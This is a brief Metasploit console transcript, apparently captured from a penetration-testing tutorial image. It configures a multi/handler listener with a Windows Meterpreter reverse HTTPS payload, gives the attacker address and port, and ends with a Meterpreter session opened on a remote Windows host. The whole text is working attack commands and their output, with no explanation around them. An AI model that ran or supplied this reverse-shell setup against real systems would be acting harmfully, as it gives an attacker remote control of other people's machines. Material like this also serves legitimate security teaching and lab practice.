 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(multi/handler) > set Lhost 172.168.1.103
Lhost => 172.168.1.103
msf exploit(multi/handler) > set Lport 4444
Lport => 4444
msf exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://172.168.1.103:4444
[*] https://172.168.1.103:4444 handling request from 172.168.1.101; (UUID: bxxnrtxh) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (172.168.1.103:4444 -> 172.168.1.101:15400) at 2019-02-27 23:27:48 +0800
meterpreter > _